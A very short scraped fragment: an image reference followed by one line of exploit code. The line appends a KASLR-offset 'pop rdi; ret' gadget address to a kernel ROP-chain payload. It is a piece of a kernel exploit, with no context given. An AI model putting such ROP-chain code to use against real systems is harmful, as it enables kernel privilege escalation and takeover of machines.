1 | payload.regs[i++] = kaslr_offset + 0xffffffff816e6a8d; // pop rdi; ret; |
